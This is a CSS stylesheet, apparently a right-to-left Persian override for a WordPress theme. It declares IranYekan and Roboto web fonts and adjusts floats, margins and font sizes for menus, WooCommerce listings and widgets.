    src: url('fonts/eot/iranyekanweblight.eot?#iefix') format('embedded-opentype'), /* IE6-8 */ url('fonts/woff2/iranyekanweblight.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/ url('fonts/woff/iranyekanweblight.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url('fonts/ttf/iranyekanweblight.ttf') format('truetype');
}

@font-face {
    font-family: iranyekan;
    font-style: normal;
    font-weight: normal;
    src: url('fonts/eot/iranyekanwebregular.eot');
    src: url('fonts/eot/iranyekanwebregular.eot?#iefix') format('embedded-opentype'), /* IE6-8 */ url('fonts/woff2/iranyekanwebregular.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/ url('fonts/woff/iranyekanwebregular.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url('fonts/ttf/iranyekanwebregular.ttf') format('truetype');
}

/* Latin fonts (Roboto) */

@font-face {
    font-family: roboto;
    font-style: normal;
    font-weight: bold;
    src: url('fonts/eot/robotobold.eot');
    src: url('fonts/eot/robotobold.eot?#iefix') format('embedded-opentype'), /* IE6-8 */ url('fonts/woff2/robotobold.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/ url('fonts/woff/robotobold.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url('fonts/ttf/robotobold.ttf') format('truetype');
}

@font-face {
    font-family: roboto;
    font-style: normal;
    font-weight: 300;
    src: url('fonts/eot/robotolight.eot');
    src: url('fonts/eot/robotolight.eot?#iefix') format('embedded-opentype'), /* IE6-8 */ url('fonts/woff2/robotolight.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/ url('fonts/woff/robotolight.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url('fonts/ttf/robotolight.ttf') format('truetype');
}

@font-face {
    font-family: roboto;
    font-style: normal;
    font-weight: normal;
    src: url('fonts/eot/robotoregular.eot');
    src: url('fonts/eot/robotoregular.eot?#iefix') format('embedded-opentype'), /* IE6-8 */ url('fonts/woff2/robotoregular.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/ url('fonts/woff/robotoregular.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url('fonts/ttf/robotoregular.ttf') format('truetype');
}

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, menu, output, ruby, section, summary,
time, mark, audio, video {
    font-family: iranyekan, Roboto !important;
}

h1, h2, h3, h4, h5, h6, body .special-heading-1,
body .special-heading-2, body .special-heading-3,
body .special-heading-4, body .page-title-wrap .entry-title,
.sheading,
.wbc_menu > li > a {
    font-family: iranyekan, Roboto !important;
}

.wbc-testimonial {

    line-height: 1.3;
}

.wbc-testimonial .testimonial-name {
    font-size: 18px;
}

.wbc-testimonial .testimonial-info small {
    font-size: 13px;
}

form label {
    opacity: 0.9;
    font-size: 15px;
}

input[type="submit"] {
    font-size: 17px;
    line-height: 1.128571429;

}

.wbc-testimonial-nav {

    direction: ltr;
}

.wbc-progress-wrap .wbc-progress-title {
    float: right;
}

.wbc-progress-wrap .wbc-progress-percent {
    float: left;
}

.primary-menu .wbc_menu > li {
    float: right;
}

.wbc_menu > li > a {
    padding-right: 14px !important;
    padding-left: 14px;
    font-size: 18px;
    color: #232323;
}

.wbc-filter li {
    float: right;
    margin-left: 7px;
    margin-top: 7px;
    margin-right: inherit;
}

.wbc-pagination a, .wbc-pagination span, .wbc-pager a {
    display: inline-flex;
}

.wbc-icon-box h4 .box-sub-heading {
    display: block;
    font-size: 0.7em;
    margin-top: 5px;
}

.wbc-icon-box .wbc-icon-wrapper {
    float: left;
    margin-left: 15px;
    margin-right: inherit;
}

.widget {
    font-size: 14px;
}

.widget-title, .widgettitle {
    font-size: 17px;
}

.wbc-recent-post-widget .wbc-recent-post-img, .wbc-recent-comments-widget .wbc-user-avatar {

    float: right;
    margin-left: 14px;
    margin-right: inherit;
}

.wbc-pagination a, .wbc-pagination span, .wbc-pager a {
    font-size: 17px;
    padding: 0 11px;
}

.wbc-icon-box.icon-center .wbc-icon-wrapper {
    float: none;
    margin-left: 0;
    margin-right: inherit;
}

.footer-menu ul li a {
    font-size: 13px
}

.col-sm-6.copy-info {
    font-size: 13px
}

.wbc-filter li a {
    font-size: 17px;
}

.page-title-wrap .entry-title {

    font-size: 25px;
    float: right;
}

.breadcrumb {
    float: left;
    padding-top: 9px;
    font-size: 17px;
}

a.pp_previous, a.pp_next {

    color: rgba(0, 0, 0, 0);
}

a.pp_expand, a.pp_play, a.pp_arrow_previous, a.pp_arrow_next, a.pp_close, a.pp_pause {
    color: rgba(0, 0, 0, 0);
}

.pp_gallery ul {

    visibility: hidden;
}

.twitter-share-button {
    visibility: hidden;
    position: absolute;
}

blockquote {
    border-right: 5px solid #eee;
}

.wbc-portfolio-grid .item-title {
    font-size: 18px !important;
}

.wbc-team-box .team-name h5 {

    font-size: 19px;
}

.wpb_image_grid .wpb_image_grid_ul .isotope-item {

    float: right;
    position: static !important;
}

.wbc_menu li > ul {
    position: absolute;
    top: 100%;
    left: -55px;
    z-index: 1000;
    width: 200px;
    padding-top: 5px;
    padding-bottom: 7px;
    background-color: #292929;
    border-bottom-right-radius: 2px;
    border-bottom-left-radius: 2px;
}

.wbc_menu ul li a {

}

.woocommerce .widget_shopping_cart .cart_list li a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove {
    position: static;
}

.woocommerce ul.products li.product .price {

    font-size: 21px;
}

.woocommerce ul.products li.product .price ins {

    text-decoration: none;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    float: right;
}

.woocommerce ul.products li.product a.button {

    font-size: 14px;

    white-space: nowrap;
    float: right;
}

.woocommerce ul.products li.product h3 {

    font-size: 17px;

    font-weight: bold;
}

.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab > a {

    font-size: 17px;
}

.vc_tta.vc_tta-spacing-1 .vc_tta-tab {
    margin: 1px 1px 0 0;
    float: right;
}

.vc_tta .vc_tta-title-text:not(:empty) ~ .vc_tta-controls-icon, .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-tabs-container, .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container {
    margin-left: 0;
    margin-right: 0;
}

.postbox .redux-container.redux-no-sections .redux-main {
    background: none;
    margin-left: inherit;
    padding: inherit;
    border-left: none !important;
    min-height: 0 !important;
    direction: ltr;
}

.footer-menu li {
    border-left: 1px solid #444;
    border-right: 0px;
}

.footer-menu li:last-child {
    border: none;
    padding-left: 0;
    padding-right: 8px;
}

.entry-title a {

    font-size: 15px;
}

.blog-style-2 .post-featured {
    float: right;
    margin-left: 25px;
}

.owl-carousel .owl-stage-outer {

    direction: ltr;
}

.vc_gitem-post-data h4 {
    text-align: right !important;
}

.vc_gitem-post-data {
    margin-bottom: 15px;
    text-align: right !important;
}

.vc_btn3-container.vc_btn3-left {
    text-align: right;
}

.vc_sep_pos_align_center {

    direction: ltr;
}

.woocommerce #content div.product div.thumbnails a, .woocommerce div.product div.thumbnails a, .woocommerce-page #content div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a {
    float: right;
    margin-left: 3.8%;
    margin-right: 0;

}

.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
    float: right;
    margin-left: 14px;
    margin-right: 0
}
